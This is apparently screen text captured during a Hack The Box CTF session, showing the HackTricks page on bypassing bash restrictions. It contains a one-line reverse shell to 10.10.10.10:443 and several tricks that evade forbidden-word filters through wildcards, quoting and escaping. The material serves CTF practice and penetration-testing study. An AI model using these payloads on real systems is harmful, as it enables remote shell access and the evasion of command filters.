 Applications Places System
Bypass Bash Restrictions - HackTricks - Mozilla Firefox
Hack The Box :: CTF
Gadget Santa
Bypass Bash Restrictions
https://book.hacktricks.xyz/linux-unix/useful-linux-commands/bypass-bash-restrictions
Burp
Google HackTheBox GitHub YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS LibC-DB RequestBin ngrok revshells HackTricks
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Bypass Bash Restrictions
Powered By GitBook
Short Rev shell
1 #Trick from Dikline
2 #Get a rev shell with
3 (sh)0>/dev/tcp/10.10.10.10/443
4 #Then get the out of the rev shell executing inside of it:
5 exec >&0
Bypass Paths and forbidden words
1 # Question mark binary substitution
2 /usr/bin/p?ng # /usr/bin/ping
3 nma? -p 80 localhost # /usr/bin/nmap -p 80 localhost
4
5 # Wildcard(*) binary substitution
6 /usr/bin/who*mi # /usr/bin/whoami
7
8 # Wildcard + local directory arguments
9 touch -- -la # -- stops processing options after the --
10 ls *
11
12 # [chars]
13 /usr/bin/n[c] # /usr/bin/nc
14
15 # Quotes / Concatenation
16 'p'i'n'g # ping
17 "w"h"o"a"m"i # whoami
18 \u\n\a\m\e \-\a # uname -a
19 ech''o test # echo test
20 ech""o test # echo test
21 bas''e64 # base64
22 /\b\i\n/////s\h
23
24 # Execution through $0
Copy link
CONTENTS
Reverse Shell
Short Rev shell
Bypass Paths and forbidden words
Bypass forbidden spaces
Bypass backslash and slash
Bypass with hex encoding
Bypass IPs
Time based data exfiltration
DNS data exfiltration
Polyglot command injection
References & More
Transferring data from app.gitbook.com...
Menu [Terminal] Bypass Bash Restrictio... [Burp Suite Community ... [santa] [Ghidra: rev] [CodeBrowser: ]